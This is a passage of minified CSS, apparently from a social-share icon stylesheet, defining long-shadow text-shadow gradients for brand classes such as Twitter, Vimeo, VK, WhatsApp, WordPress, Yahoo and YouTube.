61px,rgb(43,69,95) 62px 62px,rgb(43,69,95) 63px 63px,rgb(43,69,96) 64px 64px,rgb(43,69,96) 65px 65px,rgb(43,69,96) 66px 66px,rgb(43,69,96) 67px 67px,rgb(43,69,96) 68px 68px,rgb(43,70,96) 69px 69px,rgb(43,70,96) 70px 70px,rgb(43,70,96) 71px 71px,rgb(43,70,97) 72px 72px,rgb(43,70,97) 73px 73px,rgb(43,70,97) 74px 74px,rgb(43,70,97) 75px 75px,rgb(43,70,97) 76px 76px,rgb(43,70,97) 77px 77px,rgb(43,70,97) 78px 78px,rgb(43,70,97) 79px 79px,rgb(44,71,98) 80px 80px}.azm-long-shadow.azm-twitter{text-shadow:rgb(77,155,214) 1px 1px,rgb(77,155,214) 2px 2px,rgb(77,155,214) 3px 3px,rgb(77,155,215) 4px 4px,rgb(77,156,215) 5px 5px,rgb(77,156,215) 6px 6px,rgb(77,156,216) 7px 7px,rgb(77,156,216) 8px 8px,rgb(77,156,216) 9px 9px,rgb(78,157,217) 10px 10px,rgb(78,157,217) 11px 11px,rgb(78,157,217) 12px 12px,rgb(78,157,217) 13px 13px,rgb(78,157,218) 14px 14px,rgb(78,158,218) 15px 15px,rgb(78,158,218) 16px 16px,rgb(78,158,219) 17px 17px,rgb(78,158,219) 18px 18px,rgb(78,159,219) 19px 19px,rgb(79,159,220) 20px 20px,rgb(79,159,220) 21px 21px,rgb(79,159,220) 22px 22px,rgb(79,159,220) 23px 23px,rgb(79,160,221) 24px 24px,rgb(79,160,221) 25px 25px,rgb(79,160,221) 26px 26px,rgb(79,160,222) 27px 27px,rgb(79,160,222) 28px 28px,rgb(79,161,222) 29px 29px,rgb(80,161,223) 30px 30px,rgb(80,161,223) 31px 31px,rgb(80,161,223) 32px 32px,rgb(80,162,223) 33px 33px,rgb(80,162,224) 34px 34px,rgb(80,162,224) 35px 35px,rgb(80,162,224) 36px 36px,rgb(80,162,225) 37px 37px,rgb(80,163,225) 38px 38px,rgb(80,163,225) 39px 39px,rgb(81,163,226) 40px 40px,rgb(81,163,226) 41px 41px,rgb(81,163,226) 42px 42px,rgb(81,164,226) 43px 43px,rgb(81,164,227) 44px 44px,rgb(81,164,227) 45px 45px,rgb(81,164,227) 46px 46px,rgb(81,164,228) 47px 47px,rgb(81,165,228) 48px 48px,rgb(81,165,228) 49px 49px,rgb(82,165,229) 50px 50px,rgb(82,165,229) 51px 51px,rgb(82,166,229) 52px 52px,rgb(82,166,229) 53px 53px,rgb(82,166,230) 54px 54px,rgb(82,166,230) 55px 55px,rgb(82,166,230) 56px 56px,rgb(82,167,231) 57px 57px,rgb(82,167,231) 58px 58px,rgb(82,167,231) 59px 59px,rgb(83,167,232) 60px 60px,rgb(83,167,232) 61px 61px,rgb(83,168,232) 62px 62px,rgb(83,168,232) 63px 63px,rgb(83,168,233) 64px 64px,rgb(83,168,233) 65px 65px,rgb(83,169,233) 66px 66px,rgb(83,169,234) 67px 67px,rgb(83,169,234) 68px 68px,rgb(83,169,234) 69px 69px,rgb(84,169,235) 70px 70px,rgb(84,170,235) 71px 71px,rgb(84,170,235) 72px 72px,rgb(84,170,235) 73px 73px,rgb(84,170,236) 74px 74px,rgb(84,170,236) 75px 75px,rgb(84,171,236) 76px 76px,rgb(84,171,237) 77px 77px,rgb(84,171,237) 78px 78px,rgb(84,171,237) 79px 79px,rgb(85,172,238) 80px 80px}.azm-long-shadow.azm-vimeo{text-shadow:rgb(61,168,230) 1px 1px,rgb(61,168,230) 2px 2px,rgb(61,168,230) 3px 3px,rgb(61,168,231) 4px 4px,rgb(61,169,231) 5px 5px,rgb(61,169,231) 6px 6px,rgb(61,169,232) 7px 7px,rgb(61,169,232) 8px 8px,rgb(61,170,232) 9px 9px,rgb(61,170,233) 10px 10px,rgb(61,170,233) 11px 11px,rgb(62,170,233) 12px 12px,rgb(62,171,234) 13px 13px,rgb(62,171,234) 14px 14px,rgb(62,171,234) 15px 15px,rgb(62,171,235) 16px 16px,rgb(62,172,235) 17px 17px,rgb(62,172,235) 18px 18px,rgb(62,172,235) 19px 19px,rgb(62,172,236) 20px 20px,rgb(62,172,236) 21px 21px,rgb(62,173,236) 22px 22px,rgb(63,173,237) 23px 23px,rgb(63,173,237) 24px 24px,rgb(63,173,237) 25px 25px,rgb(63,174,238) 26px 26px,rgb(63,174,238) 27px 27px,rgb(63,174,238) 28px 28px,rgb(63,174,239) 29px 29px,rgb(63,175,239) 30px 30px,rgb(63,175,239) 31px 31px,rgb(63,175,240) 32px 32px,rgb(63,175,240) 33px 33px,rgb(63,176,240) 34px 34px,rgb(64,176,240) 35px 35px,rgb(64,176,241) 36px 36px,rgb(64,176,241) 37px 37px,rgb(64,177,241) 38px 38px,rgb(64,177,242) 39px 39px,rgb(64,177,242) 40px 40px,rgb(64,177,242) 41px 41px,rgb(64,177,243) 42px 42px,rgb(64,178,243) 43px 43px,rgb(64,178,243) 44px 44px,rgb(64,178,244) 45px 45px,rgb(65,178,244) 46px 46px,rgb(65,179,244) 47px 47px,rgb(65,179,245) 48px 48px,rgb(65,179,245) 49px 49px,rgb(65,179,245) 50px 50px,rgb(65,180,245) 51px 51px,rgb(65,180,246) 52px 52px,rgb(65,180,246) 53px 53px,rgb(65,180,246) 54px 54px,rgb(65,181,247) 55px 55px,rgb(65,181,247) 56px 56px,rgb(65,181,247) 57px 57px,rgb(66,181,248) 58px 58px,rgb(66,182,248) 59px 59px,rgb(66,182,248) 60px 60px,rgb(66,182,249) 61px 61px,rgb(66,182,249) 62px 62px,rgb(66,182,249) 63px 63px,rgb(66,183,250) 64px 64px,rgb(66,183,250) 65px 65px,rgb(66,183,250) 66px 66px,rgb(66,183,250) 67px 67px,rgb(66,184,251) 68px 68px,rgb(67,184,251) 69px 69px,rgb(67,184,251) 70px 70px,rgb(67,184,252) 71px 71px,rgb(67,185,252) 72px 72px,rgb(67,185,252) 73px 73px,rgb(67,185,253) 74px 74px,rgb(67,185,253) 75px 75px,rgb(67,186,253) 76px 76px,rgb(67,186,254) 77px 77px,rgb(67,186,254) 78px 78px,rgb(67,186,254) 79px 79px,rgb(68,187,255) 80px 80px}.azm-long-shadow.azm-vine{text-shadow:rgb(0,172,129) 1px 1px,rgb(0,172,129) 2px 2px,rgb(0,172,129) 3px 3px,rgb(0,172,129) 4px 4px,rgb(0,173,129) 5px 5px,rgb(0,173,130) 6px 6px,rgb(0,173,130) 7px 7px,rgb(0,173,130) 8px 8px,rgb(0,174,130) 9px 9px,rgb(0,174,130) 10px 10px,rgb(0,174,130) 11px 11px,rgb(0,174,131) 12px 12px,rgb(0,175,131) 13px 13px,rgb(0,175,131) 14px 14px,rgb(0,175,131) 15px 15px,rgb(0,175,131) 16px 16px,rgb(0,176,131) 17px 17px,rgb(0,176,132) 18px 18px,rgb(0,176,132) 19px 19px,rgb(0,176,132) 20px 20px,rgb(0,176,132) 21px 21px,rgb(0,177,132) 22px 22px,rgb(0,177,133) 23px 23px,rgb(0,177,133) 24px 24px,rgb(0,177,133) 25px 25px,rgb(0,178,133) 26px 26px,rgb(0,178,133) 27px 27px,rgb(0,178,133) 28px 28px,rgb(0,178,134) 29px 29px,rgb(0,179,134) 30px 30px,rgb(0,179,134) 31px 31px,rgb(0,179,134) 32px 32px,rgb(0,179,134) 33px 33px,rgb(0,180,134) 34px 34px,rgb(0,180,135) 35px 35px,rgb(0,180,135) 36px 36px,rgb(0,180,135) 37px 37px,rgb(0,181,135) 38px 38px,rgb(0,181,135) 39px 39px,rgb(0,181,136) 40px 40px,rgb(0,181,136) 41px 41px,rgb(0,181,136) 42px 42px,rgb(0,182,136) 43px 43px,rgb(0,182,136) 44px 44px,rgb(0,182,136) 45px 45px,rgb(0,182,137) 46px 46px,rgb(0,183,137) 47px 47px,rgb(0,183,137) 48px 48px,rgb(0,183,137) 49px 49px,rgb(0,183,137) 50px 50px,rgb(0,184,137) 51px 51px,rgb(0,184,138) 52px 52px,rgb(0,184,138) 53px 53px,rgb(0,184,138) 54px 54px,rgb(0,185,138) 55px 55px,rgb(0,185,138) 56px 56px,rgb(0,185,138) 57px 57px,rgb(0,185,139) 58px 58px,rgb(0,186,139) 59px 59px,rgb(0,186,139) 60px 60px,rgb(0,186,139) 61px 61px,rgb(0,186,139) 62px 62px,rgb(0,186,140) 63px 63px,rgb(0,187,140) 64px 64px,rgb(0,187,140) 65px 65px,rgb(0,187,140) 66px 66px,rgb(0,187,140) 67px 67px,rgb(0,188,140) 68px 68px,rgb(0,188,141) 69px 69px,rgb(0,188,141) 70px 70px,rgb(0,188,141) 71px 71px,rgb(0,189,141) 72px 72px,rgb(0,189,141) 73px 73px,rgb(0,189,141) 74px 74px,rgb(0,189,142) 75px 75px,rgb(0,190,142) 76px 76px,rgb(0,190,142) 77px 77px,rgb(0,190,142) 78px 78px,rgb(0,190,142) 79px 79px,rgb(0,191,143) 80px 80px}.azm-long-shadow.azm-vk{text-shadow:rgb(88,116,147) 1px 1px,rgb(88,116,147) 2px 2px,rgb(88,116,147) 3px 3px,rgb(88,116,147) 4px 4px,rgb(88,116,148) 5px 5px,rgb(88,116,148) 6px 6px,rgb(88,117,148) 7px 7px,rgb(89,117,148) 8px 8px,rgb(89,117,148) 9px 9px,rgb(89,117,149) 10px 10px,rgb(89,117,149) 11px 11px,rgb(89,117,149) 12px 12px,rgb(89,118,149) 13px 13px,rgb(89,118,149) 14px 14px,rgb(89,118,150) 15px 15px,rgb(90,118,150) 16px 16px,rgb(90,118,150) 17px 17px,rgb(90,118,150) 18px 18px,rgb(90,119,150) 19px 19px,rgb(90,119,151) 20px 20px,rgb(90,119,151) 21px 21px,rgb(90,119,151) 22px 22px,rgb(90,119,151) 23px 23px,rgb(91,119,151) 24px 24px,rgb(91,120,152) 25px 25px,rgb(91,120,152) 26px 26px,rgb(91,120,152) 27px 27px,rgb(91,120,152) 28px 28px,rgb(91,120,152) 29px 29px,rgb(91,120,153) 30px 30px,rgb(91,121,153) 31px 31px,rgb(92,121,153) 32px 32px,rgb(92,121,153) 33px 33px,rgb(92,121,153) 34px 34px,rgb(92,121,154) 35px 35px,rgb(92,121,154) 36px 36px,rgb(92,122,154) 37px 37px,rgb(92,122,154) 38px 38px,rgb(92,122,154) 39px 39px,rgb(93,122,155) 40px 40px,rgb(93,122,155) 41px 41px,rgb(93,122,155) 42px 42px,rgb(93,122,155) 43px 43px,rgb(93,123,155) 44px 44px,rgb(93,123,156) 45px 45px,rgb(93,123,156) 46px 46px,rgb(93,123,156) 47px 47px,rgb(94,123,156) 48px 48px,rgb(94,123,156) 49px 49px,rgb(94,124,157) 50px 50px,rgb(94,124,157) 51px 51px,rgb(94,124,157) 52px 52px,rgb(94,124,157) 53px 53px,rgb(94,124,157) 54px 54px,rgb(94,124,158) 55px 55px,rgb(95,125,158) 56px 56px,rgb(95,125,158) 57px 57px,rgb(95,125,158) 58px 58px,rgb(95,125,158) 59px 59px,rgb(95,125,159) 60px 60px,rgb(95,125,159) 61px 61px,rgb(95,126,159) 62px 62px,rgb(95,126,159) 63px 63px,rgb(96,126,159) 64px 64px,rgb(96,126,160) 65px 65px,rgb(96,126,160) 66px 66px,rgb(96,126,160) 67px 67px,rgb(96,127,160) 68px 68px,rgb(96,127,160) 69px 69px,rgb(96,127,161) 70px 70px,rgb(96,127,161) 71px 71px,rgb(97,127,161) 72px 72px,rgb(97,127,161) 73px 73px,rgb(97,128,161) 74px 74px,rgb(97,128,162) 75px 75px,rgb(97,128,162) 76px 76px,rgb(97,128,162) 77px 77px,rgb(97,128,162) 78px 78px,rgb(97,128,162) 79px 79px,rgb(98,129,163) 80px 80px}.azm-long-shadow.azm-whatsapp{text-shadow:rgb(80,155,32) 1px 1px,rgb(80,155,32) 2px 2px,rgb(80,155,32) 3px 3px,rgb(80,155,32) 4px 4px,rgb(80,156,32) 5px 5px,rgb(80,156,32) 6px 6px,rgb(80,156,32) 7px 7px,rgb(80,156,32) 8px 8px,rgb(81,156,32) 9px 9px,rgb(81,157,32) 10px 10px,rgb(81,157,32) 11px 11px,rgb(81,157,32) 12px 12px,rgb(81,157,32) 13px 13px,rgb(81,157,32) 14px 14px,rgb(81,158,32) 15px 15px,rgb(81,158,32) 16px 16px,rgb(81,158,32) 17px 17px,rgb(82,158,32) 18px 18px,rgb(82,159,32) 19px 19px,rgb(82,159,32) 20px 20px,rgb(82,159,32) 21px 21px,rgb(82,159,32) 22px 22px,rgb(82,159,32) 23px 23px,rgb(82,160,32) 24px 24px,rgb(82,160,32) 25px 25px,rgb(82,160,32) 26px 26px,rgb(83,160,33) 27px 27px,rgb(83,160,33) 28px 28px,rgb(83,161,33) 29px 29px,rgb(83,161,33) 30px 30px,rgb(83,161,33) 31px 31px,rgb(83,161,33) 32px 32px,rgb(83,162,33) 33px 33px,rgb(83,162,33) 34px 34px,rgb(83,162,33) 35px 35px,rgb(84,162,33) 36px 36px,rgb(84,162,33) 37px 37px,rgb(84,163,33) 38px 38px,rgb(84,163,33) 39px 39px,rgb(84,163,33) 40px 40px,rgb(84,163,33) 41px 41px,rgb(84,163,33) 42px 42px,rgb(84,164,33) 43px 43px,rgb(84,164,33) 44px 44px,rgb(85,164,33) 45px 45px,rgb(85,164,33) 46px 46px,rgb(85,164,33) 47px 47px,rgb(85,165,33) 48px 48px,rgb(85,165,33) 49px 49px,rgb(85,165,33) 50px 50px,rgb(85,165,33) 51px 51px,rgb(85,166,33) 52px 52px,rgb(85,166,33) 53px 53px,rgb(86,166,34) 54px 54px,rgb(86,166,34) 55px 55px,rgb(86,166,34) 56px 56px,rgb(86,167,34) 57px 57px,rgb(86,167,34) 58px 58px,rgb(86,167,34) 59px 59px,rgb(86,167,34) 60px 60px,rgb(86,167,34) 61px 61px,rgb(86,168,34) 62px 62px,rgb(87,168,34) 63px 63px,rgb(87,168,34) 64px 64px,rgb(87,168,34) 65px 65px,rgb(87,169,34) 66px 66px,rgb(87,169,34) 67px 67px,rgb(87,169,34) 68px 68px,rgb(87,169,34) 69px 69px,rgb(87,169,34) 70px 70px,rgb(87,170,34) 71px 71px,rgb(88,170,34) 72px 72px,rgb(88,170,34) 73px 73px,rgb(88,170,34) 74px 74px,rgb(88,170,34) 75px 75px,rgb(88,171,34) 76px 76px,rgb(88,171,34) 77px 77px,rgb(88,171,34) 78px 78px,rgb(88,171,34) 79px 79px,rgb(89,172,35) 80px 80px}.azm-long-shadow.azm-windows{text-shadow:rgb(0,169,218) 1px 1px,rgb(0,169,218) 2px 2px,rgb(0,169,218) 3px 3px,rgb(0,169,219) 4px 4px,rgb(0,170,219) 5px 5px,rgb(0,170,219) 6px 6px,rgb(0,170,220) 7px 7px,rgb(0,170,220) 8px 8px,rgb(0,171,220) 9px 9px,rgb(0,171,221) 10px 10px,rgb(0,171,221) 11px 11px,rgb(0,171,221) 12px 12px,rgb(0,172,221) 13px 13px,rgb(0,172,222) 14px 14px,rgb(0,172,222) 15px 15px,rgb(0,172,222) 16px 16px,rgb(0,173,223) 17px 17px,rgb(0,173,223) 18px 18px,rgb(0,173,223) 19px 19px,rgb(0,173,224) 20px 20px,rgb(0,173,224) 21px 21px,rgb(0,174,224) 22px 22px,rgb(0,174,224) 23px 23px,rgb(0,174,225) 24px 24px,rgb(0,174,225) 25px 25px,rgb(0,175,225) 26px 26px,rgb(0,175,226) 27px 27px,rgb(0,175,226) 28px 28px,rgb(0,175,226) 29px 29px,rgb(0,176,227) 30px 30px,rgb(0,176,227) 31px 31px,rgb(0,176,227) 32px 32px,rgb(0,176,227) 33px 33px,rgb(0,177,228) 34px 34px,rgb(0,177,228) 35px 35px,rgb(0,177,228) 36px 36px,rgb(0,177,229) 37px 37px,rgb(0,178,229) 38px 38px,rgb(0,178,229) 39px 39px,rgb(0,178,230) 40px 40px,rgb(0,178,230) 41px 41px,rgb(0,178,230) 42px 42px,rgb(0,179,230) 43px 43px,rgb(0,179,231) 44px 44px,rgb(0,179,231) 45px 45px,rgb(0,179,231) 46px 46px,rgb(0,180,232) 47px 47px,rgb(0,180,232) 48px 48px,rgb(0,180,232) 49px 49px,rgb(0,180,233) 50px 50px,rgb(0,181,233) 51px 51px,rgb(0,181,233) 52px 52px,rgb(0,181,233) 53px 53px,rgb(0,181,234) 54px 54px,rgb(0,182,234) 55px 55px,rgb(0,182,234) 56px 56px,rgb(0,182,235) 57px 57px,rgb(0,182,235) 58px 58px,rgb(0,183,235) 59px 59px,rgb(0,183,236) 60px 60px,rgb(0,183,236) 61px 61px,rgb(0,183,236) 62px 62px,rgb(0,183,236) 63px 63px,rgb(0,184,237) 64px 64px,rgb(0,184,237) 65px 65px,rgb(0,184,237) 66px 66px,rgb(0,184,238) 67px 67px,rgb(0,185,238) 68px 68px,rgb(0,185,238) 69px 69px,rgb(0,185,239) 70px 70px,rgb(0,185,239) 71px 71px,rgb(0,186,239) 72px 72px,rgb(0,186,239) 73px 73px,rgb(0,186,240) 74px 74px,rgb(0,186,240) 75px 75px,rgb(0,187,240) 76px 76px,rgb(0,187,241) 77px 77px,rgb(0,187,241) 78px 78px,rgb(0,187,241) 79px 79px,rgb(0,188,242) 80px 80px}.azm-long-shadow.azm-wordpress{text-shadow:rgb(27,126,171) 1px 1px,rgb(27,126,171) 2px 2px,rgb(27,126,171) 3px 3px,rgb(27,126,171) 4px 4px,rgb(27,126,172) 5px 5px,rgb(27,127,172) 6px 6px,rgb(27,127,172) 7px 7px,rgb(27,127,172) 8px 8px,rgb(27,127,173) 9px 9px,rgb(27,127,173) 10px 10px,rgb(27,127,173) 11px 11px,rgb(27,128,173) 12px 12px,rgb(27,128,174) 13px 13px,rgb(27,128,174) 14px 14px,rgb(27,128,174) 15px 15px,rgb(27,128,174) 16px 16px,rgb(27,128,175) 17px 17px,rgb(27,129,175) 18px 18px,rgb(27,129,175) 19px 19px,rgb(27,129,175) 20px 20px,rgb(27,129,175) 21px 21px,rgb(27,129,176) 22px 22px,rgb(27,130,176) 23px 23px,rgb(27,130,176) 24px 24px,rgb(27,130,176) 25px 25px,rgb(27,130,177) 26px 26px,rgb(28,130,177) 27px 27px,rgb(28,130,177) 28px 28px,rgb(28,131,177) 29px 29px,rgb(28,131,178) 30px 30px,rgb(28,131,178) 31px 31px,rgb(28,131,178) 32px 32px,rgb(28,131,178) 33px 33px,rgb(28,131,179) 34px 34px,rgb(28,132,179) 35px 35px,rgb(28,132,179) 36px 36px,rgb(28,132,179) 37px 37px,rgb(28,132,180) 38px 38px,rgb(28,132,180) 39px 39px,rgb(28,133,180) 40px 40px,rgb(28,133,180) 41px 41px,rgb(28,133,180) 42px 42px,rgb(28,133,181) 43px 43px,rgb(28,133,181) 44px 44px,rgb(28,133,181) 45px 45px,rgb(28,134,181) 46px 46px,rgb(28,134,182) 47px 47px,rgb(28,134,182) 48px 48px,rgb(28,134,182) 49px 49px,rgb(28,134,182) 50px 50px,rgb(28,134,183) 51px 51px,rgb(28,135,183) 52px 52px,rgb(28,135,183) 53px 53px,rgb(29,135,183) 54px 54px,rgb(29,135,184) 55px 55px,rgb(29,135,184) 56px 56px,rgb(29,135,184) 57px 57px,rgb(29,136,184) 58px 58px,rgb(29,136,185) 59px 59px,rgb(29,136,185) 60px 60px,rgb(29,136,185) 61px 61px,rgb(29,136,185) 62px 62px,rgb(29,137,185) 63px 63px,rgb(29,137,186) 64px 64px,rgb(29,137,186) 65px 65px,rgb(29,137,186) 66px 66px,rgb(29,137,186) 67px 67px,rgb(29,137,187) 68px 68px,rgb(29,138,187) 69px 69px,rgb(29,138,187) 70px 70px,rgb(29,138,187) 71px 71px,rgb(29,138,188) 72px 72px,rgb(29,138,188) 73px 73px,rgb(29,138,188) 74px 74px,rgb(29,139,188) 75px 75px,rgb(29,139,189) 76px 76px,rgb(29,139,189) 77px 77px,rgb(29,139,189) 78px 78px,rgb(29,139,189) 79px 79px,rgb(30,140,190) 80px 80px}.azm-long-shadow.azm-xing{text-shadow:rgb(0,90,90) 1px 1px,rgb(0,90,90) 2px 2px,rgb(0,90,90) 3px 3px,rgb(0,90,90) 4px 4px,rgb(0,90,90) 5px 5px,rgb(0,90,90) 6px 6px,rgb(0,90,90) 7px 7px,rgb(0,91,91) 8px 8px,rgb(0,91,91) 9px 9px,rgb(0,91,91) 10px 10px,rgb(0,91,91) 11px 11px,rgb(0,91,91) 12px 12px,rgb(0,91,91) 13px 13px,rgb(0,91,91) 14px 14px,rgb(0,91,91) 15px 15px,rgb(0,92,92) 16px 16px,rgb(0,92,92) 17px 17px,rgb(0,92,92) 18px 18px,rgb(0,92,92) 19px 19px,rgb(0,92,92) 20px 20px,rgb(0,92,92) 21px 21px,rgb(0,92,92) 22px 22px,rgb(0,92,92) 23px 23px,rgb(0,93,93) 24px 24px,rgb(0,93,93) 25px 25px,rgb(0,93,93) 26px 26px,rgb(0,93,93) 27px 27px,rgb(0,93,93) 28px 28px,rgb(0,93,93) 29px 29px,rgb(0,93,93) 30px 30px,rgb(0,93,93) 31px 31px,rgb(0,94,94) 32px 32px,rgb(0,94,94) 33px 33px,rgb(0,94,94) 34px 34px,rgb(0,94,94) 35px 35px,rgb(0,94,94) 36px 36px,rgb(0,94,94) 37px 37px,rgb(0,94,94) 38px 38px,rgb(0,94,94) 39px 39px,rgb(0,95,95) 40px 40px,rgb(0,95,95) 41px 41px,rgb(0,95,95) 42px 42px,rgb(0,95,95) 43px 43px,rgb(0,95,95) 44px 44px,rgb(0,95,95) 45px 45px,rgb(0,95,95) 46px 46px,rgb(0,95,95) 47px 47px,rgb(0,96,96) 48px 48px,rgb(0,96,96) 49px 49px,rgb(0,96,96) 50px 50px,rgb(0,96,96) 51px 51px,rgb(0,96,96) 52px 52px,rgb(0,96,96) 53px 53px,rgb(0,96,96) 54px 54px,rgb(0,96,96) 55px 55px,rgb(0,97,97) 56px 56px,rgb(0,97,97) 57px 57px,rgb(0,97,97) 58px 58px,rgb(0,97,97) 59px 59px,rgb(0,97,97) 60px 60px,rgb(0,97,97) 61px 61px,rgb(0,97,97) 62px 62px,rgb(0,97,97) 63px 63px,rgb(0,98,98) 64px 64px,rgb(0,98,98) 65px 65px,rgb(0,98,98) 66px 66px,rgb(0,98,98) 67px 67px,rgb(0,98,98) 68px 68px,rgb(0,98,98) 69px 69px,rgb(0,98,98) 70px 70px,rgb(0,98,98) 71px 71px,rgb(0,99,99) 72px 72px,rgb(0,99,99) 73px 73px,rgb(0,99,99) 74px 74px,rgb(0,99,99) 75px 75px,rgb(0,99,99) 76px 76px,rgb(0,99,99) 77px 77px,rgb(0,99,99) 78px 78px,rgb(0,99,99) 79px 79px,rgb(0,100,100) 80px 80px}.azm-long-shadow.azm-yahoo{text-shadow:rgb(74,14,176) 1px 1px,rgb(74,14,176) 2px 2px,rgb(74,14,176) 3px 3px,rgb(74,14,177) 4px 4px,rgb(74,14,177) 5px 5px,rgb(74,14,177) 6px 6px,rgb(74,14,177) 7px 7px,rgb(74,14,178) 8px 8px,rgb(74,14,178) 9px 9px,rgb(75,14,178) 10px 10px,rgb(75,14,178) 11px 11px,rgb(75,14,179) 12px 12px,rgb(75,14,179) 13px 13px,rgb(75,14,179) 14px 14px,rgb(75,14,179) 15px 15px,rgb(75,14,180) 16px 16px,rgb(75,14,180) 17px 17px,rgb(75,14,180) 18px 18px,rgb(75,14,180) 19px 19px,rgb(76,14,181) 20px 20px,rgb(76,14,181) 21px 21px,rgb(76,14,181) 22px 22px,rgb(76,14,181) 23px 23px,rgb(76,14,182) 24px 24px,rgb(76,14,182) 25px 25px,rgb(76,14,182) 26px 26px,rgb(76,14,182) 27px 27px,rgb(76,14,183) 28px 28px,rgb(76,14,183) 29px 29px,rgb(77,14,183) 30px 30px,rgb(77,14,183) 31px 31px,rgb(77,14,184) 32px 32px,rgb(77,14,184) 33px 33px,rgb(77,14,184) 34px 34px,rgb(77,14,184) 35px 35px,rgb(77,14,185) 36px 36px,rgb(77,14,185) 37px 37px,rgb(77,14,185) 38px 38px,rgb(77,14,185) 39px 39px,rgb(78,15,186) 40px 40px,rgb(78,15,186) 41px 41px,rgb(78,15,186) 42px 42px,rgb(78,15,186) 43px 43px,rgb(78,15,187) 44px 44px,rgb(78,15,187) 45px 45px,rgb(78,15,187) 46px 46px,rgb(78,15,187) 47px 47px,rgb(78,15,188) 48px 48px,rgb(78,15,188) 49px 49px,rgb(79,15,188) 50px 50px,rgb(79,15,188) 51px 51px,rgb(79,15,189) 52px 52px,rgb(79,15,189) 53px 53px,rgb(79,15,189) 54px 54px,rgb(79,15,189) 55px 55px,rgb(79,15,190) 56px 56px,rgb(79,15,190) 57px 57px,rgb(79,15,190) 58px 58px,rgb(79,15,190) 59px 59px,rgb(80,15,191) 60px 60px,rgb(80,15,191) 61px 61px,rgb(80,15,191) 62px 62px,rgb(80,15,191) 63px 63px,rgb(80,15,192) 64px 64px,rgb(80,15,192) 65px 65px,rgb(80,15,192) 66px 66px,rgb(80,15,192) 67px 67px,rgb(80,15,193) 68px 68px,rgb(80,15,193) 69px 69px,rgb(81,15,193) 70px 70px,rgb(81,15,193) 71px 71px,rgb(81,15,194) 72px 72px,rgb(81,15,194) 73px 73px,rgb(81,15,194) 74px 74px,rgb(81,15,194) 75px 75px,rgb(81,15,195) 76px 76px,rgb(81,15,195) 77px 77px,rgb(81,15,195) 78px 78px,rgb(81,15,195) 79px 79px,rgb(82,16,196) 80px 80px}.azm-long-shadow.azm-yelp{text-shadow:rgb(176,16,0) 1px 1px,rgb(176,16,0) 2px 2px,rgb(176,16,0) 3px 3px,rgb(177,16,0) 4px 4px,rgb(177,16,0) 5px 5px,rgb(177,16,0) 6px 6px,rgb(177,16,0) 7px 7px,rgb(178,16,0) 8px 8px,rgb(178,16,0) 9px 9px,rgb(178,16,0) 10px 10px,rgb(178,16,0) 11px 11px,rgb(179,16,0) 12px 12px,rgb(179,16,0) 13px 13px,rgb(179,16,0) 14px 14px,rgb(179,16,0) 15px 15px,rgb(180,16,0) 16px 16px,rgb(180,16,0) 17px 17px,rgb(180,16,0) 18px 18px,rgb(180,16,0) 19px 19px,rgb(181,16,0) 20px 20px,rgb(181,16,0) 21px 21px,rgb(181,16,0) 22px 22px,rgb(181,16,0) 23px 23px,rgb(182,16,0) 24px 24px,rgb(182,16,0) 25px 25px,rgb(182,16,0) 26px 26px,rgb(182,16,0) 27px 27px,rgb(183,16,0) 28px 28px,rgb(183,16,0) 29px 29px,rgb(183,16,0) 30px 30px,rgb(183,16,0) 31px 31px,rgb(184,16,0) 32px 32px,rgb(184,16,0) 33px 33px,rgb(184,16,0) 34px 34px,rgb(184,16,0) 35px 35px,rgb(185,16,0) 36px 36px,rgb(185,16,0) 37px 37px,rgb(185,16,0) 38px 38px,rgb(185,16,0) 39px 39px,rgb(186,17,0) 40px 40px,rgb(186,17,0) 41px 41px,rgb(186,17,0) 42px 42px,rgb(186,17,0) 43px 43px,rgb(187,17,0) 44px 44px,rgb(187,17,0) 45px 45px,rgb(187,17,0) 46px 46px,rgb(187,17,0) 47px 47px,rgb(188,17,0) 48px 48px,rgb(188,17,0) 49px 49px,rgb(188,17,0) 50px 50px,rgb(188,17,0) 51px 51px,rgb(189,17,0) 52px 52px,rgb(189,17,0) 53px 53px,rgb(189,17,0) 54px 54px,rgb(189,17,0) 55px 55px,rgb(190,17,0) 56px 56px,rgb(190,17,0) 57px 57px,rgb(190,17,0) 58px 58px,rgb(190,17,0) 59px 59px,rgb(191,17,0) 60px 60px,rgb(191,17,0) 61px 61px,rgb(191,17,0) 62px 62px,rgb(191,17,0) 63px 63px,rgb(192,17,0) 64px 64px,rgb(192,17,0) 65px 65px,rgb(192,17,0) 66px 66px,rgb(192,17,0) 67px 67px,rgb(193,17,0) 68px 68px,rgb(193,17,0) 69px 69px,rgb(193,17,0) 70px 70px,rgb(193,17,0) 71px 71px,rgb(194,17,0) 72px 72px,rgb(194,17,0) 73px 73px,rgb(194,17,0) 74px 74px,rgb(194,17,0) 75px 75px,rgb(195,17,0) 76px 76px,rgb(195,17,0) 77px 77px,rgb(195,17,0) 78px 78px,rgb(195,17,0) 79px 79px,rgb(196,18,0) 80px 80px}.azm-long-shadow.azm-youtube,.azm-long-shadow.azm-youtube-play{text-shadow:rgb(187,29,31) 1px 1px,rgb(187,29,31) 2px 2px,rgb(187,29,31) 3px 3px,rgb(188,29,31) 4px 4px,rgb(188,29,31) 5px 5px,rgb(188,29,31) 6px 6px,rgb(188,29,31) 7px 7px,rgb(189,29,31) 8px 8px,rgb(189,29,31) 9px 9px,rgb(189,29,31) 10px 10px,rgb(189,29,31) 11px 11px,rgb(190,29,31) 12px 12px,rgb(190,29,31) 13px 13px,rgb(190,29,31) 14px 14px,rgb(190,29,31) 15px 15px,rgb(191,29,31) 16px 16px,rgb(191,29,31) 17px 17px,rgb(191,29,31) 18px 18px,rgb(191,29,31) 19px 19px,rgb(192,29,31) 20px 20px,rgb(192,29,31) 21px 21px,rgb(192,29,31) 22px 22px,rgb(193,29,31) 23px 23px,rgb(193,29,31) 24px 24px,rgb(193,29,31) 25px 25px,rgb(193,29,31) 26px 26px,rgb(194,30,32) 27px 27px,rgb(194,30,32) 28px 28px,rgb(194,30,32) 29px 29px,rgb(194,30,32) 30px 30px,rgb(195,30,32) 31px 31px,rgb(195,30,32) 32px 32px,rgb(195,30,32) 33px 33px,rgb(195,30,32) 34px 34px,rgb(196,30,32) 35px 35px,rgb(196,30,32) 36px 36px,rgb(196,30,32) 37px 37px,rgb(196,30,32) 38px 38px,rgb(197,30,32) 39px 39px,rgb(197,30,32) 40px 40px,rgb(197,30,32) 41px 41px,rgb(198,30,32) 42px 42px,rgb(198,30,32) 43px 43px,rgb(198,30,32) 44px 44px,rgb(198,30,32) 45px 45px,rgb(199,30,32) 46px 46px,rgb(199,30,32) 47px 